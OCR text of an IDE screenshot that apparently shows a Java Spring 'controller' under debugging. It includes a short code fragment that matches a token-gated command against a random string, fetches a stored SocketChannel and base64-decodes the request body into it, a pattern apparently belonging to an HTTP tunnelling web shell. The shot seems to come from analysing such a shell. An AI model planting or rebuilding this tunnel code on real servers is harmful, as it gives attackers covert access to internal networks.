 main
java
com.example.windowsconfig
Controller
controller
WindowsConfigApplication
resources
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
windowsConfig.iml
External Libraries
264 } else if (cmd.compareTo("CtWP7tBSKiDnysT9hP9pa") == 0){ cmd: "CtWP7tBSKiDnysT9hP9pa"
265 SocketChannel socketChannel = (SocketChannel)application.getAttribute(mark); application: ApplicationContextFac
266 try {
267 String inputData = "";
268 InputStream in = request.getInputStream();
269 while ( true ){
270 byte[] buff = new byte[in.available()];
271 if (in.read(buff) == -1)
272 break;
273 inputData += new String(buff);
274 }
275 byte[] base64 = b64de(inputData);
276 ByteBuffer buf = ByteBuffer.allocate(base64.length);
277 buf.put(base64);
Maven
Debug: WindowsConfigApplication
Debugger Console Actuator
Frames
Variables
"http-nio-...": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
windows:265, controller (com.examp
invoke0:-1, NativeMethodAccessorI
invoke:62, NativeMethodAccessorIm
invoke:43, DelegatingMethodAcces
invoke:498, Method (java.lang.reflec
doInvoke:205, InvocableHandlerMet
invokeForRequest:150, InvocableHa
invokeAndHandle:117, ServletInvoca
invokeHandlerMethod:895, Request
this = {controller@5753}
request = {RequestFacade@5749}
response = {ResponseFacade@5750}
out = {CoyoteOutputStream@5751}
application = {ApplicationContextFacade@5752}
rUrl = null
cmd = "CtWP7tBSKiDnysT9hP9pa"
mark = "lYUNaGnRS2eaUhe pfmcKQ"
Structure
Bookmarks